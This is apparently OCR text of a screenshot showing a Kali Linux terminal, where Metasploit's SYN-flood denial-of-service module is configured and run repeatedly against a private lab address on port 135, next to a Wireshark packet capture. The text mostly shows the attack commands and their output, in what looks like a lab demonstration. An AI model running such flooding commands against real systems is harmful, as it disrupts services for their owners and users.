 1 2 3 4
10:38
root@kali: ~
File Actions Edit View Help
Interact with a module by name or index. For example info 0, use 0 or use au
msf6 > 0
[-] Unknown command: 0
msf6 > use 0
msf6 auxiliary(dos/tcp/synflood) > set RHOST 192.168.99.161
RHOST ⇒ 192.168.99.161
msf6 auxiliary(dos/tcp/synflood) > set RPORT 135
RPORT ⇒ 135
msf6 auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimi
RHOSTS 192.168.99.161 yes The target host(s), see https://doc
RPORT 135 yes The target port
SHOST no The spoofable source address (else
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for n
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/tcp/synflood) > run
[*] Running module against 192.168.99.161
[*] SYN flooding 192.168.99.161:135...
^C[-] Stopping running against current target...
[*] Control-C again to force quit all targets.
[*] Auxiliary module execution completed
msf6 auxiliary(dos/tcp/synflood) > run
[*] Running module against 192.168.99.161
[*] SYN flooding 192.168.99.161:135...
^C[-] Stopping running against current target...
[*] Control-C again to force quit all targets.
[*] Auxiliary module execution completed
msf6 auxiliary(dos/tcp/synflood) > run
[*] Running module against 192.168.99.161
[*] SYN flooding 192.168.99.161:135...
autopsy (root)
"the q
Capturing from Wi-Fi
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
STcp Port Src addr Number
k=203 Win=269568 Len=0 80 142.250.19... 227
d 80 142.250.19... 228
63689 192.168.99... 229
62978 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1300 SACK_PERM WS=256 80 2404:6800:... 230
d 80 142.250.19... 231
Ack=447 Win=65792 Len=0 63689 192.168.99... 232
62978 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1300 SACK_PERM WS=256 80 2404:6800:... 233
Tell 192.168.99.212 a2:88:75:6... 234
e4:34:b4:60:b5 AzureWaveT... 235
2409:40d1:101b:9ae4:ed32:9fb5:ec71:83f4 from a2:88:75:6d:ae:30 fe80::a088... 236
409:40d1:101b:9ae4:ed32:9fb5:ec71:83f4 (sol, ovr) is at c0:e4:34:b4:60:b5 2409:40d1:... 237
62978 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1300 SACK_PERM WS=256 80 2404:6800:... 238
62978 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1300 SACK_PERM WS=256 80 2404:6800:... 239
5228 [ACK] Seq=1 Ack=1 Win=256 Len=1 59413 2409:40d1:... 240
2409:40d1:1006:54d::64 from 3a:15:2a:fd:69:00 2409:40d1:... 241
2409:40d1:1006:54d::64 from 3a:15:2a:fd:69:00 2409:40d1:... 242
2409:40d1:1006:54d::64 from 3a:15:2a:fd:69:00 2409:40d1:... 243
R _companion-link._tcp.local, "QM" question PTR _rdlink._tcp.local, "QM" question 5353 192.168.99... 244
Frame 233: 86 bytes on wire (688 bits), 86 bytes captured (688 b
Ethernet II, Src: a2:88:75:6d:ae:30 (a2:88:75:6d:ae:30), Dst: Az
Internet Protocol Version 6, Src: 2404:6800:4002:822::2003, Dst:
Transmission Control Protocol, Src Port: 80, Dst Port: 62978, Se
0000 c0 e4 34 b4 60 b5 a2 88 75 6d ae 30 86 dd 60 09 ··4·`···
0010 cd 59 00 20 06 39 24 04 68 00 40 02 08 22 00 00 ·Y· ·9$·
0020 00 00 00 00 20 03 24 09 40 d1 10 1b 9a e4 ed 32 ···· ·$·
0030 9f b5 ec 71 83 f4 00 50 f6 02 3e 10 00 c2 92 89 ···q···P
0040 f9 3b 80 12 ff ff ad 61 00 00 02 04 05 14 01 01 ·;·····a
0050 04 02 01 03 03 08 ······
Battery status: 67% remaining
Battery saver on
Search
PC
ENG
IN
10:38
24-10-2024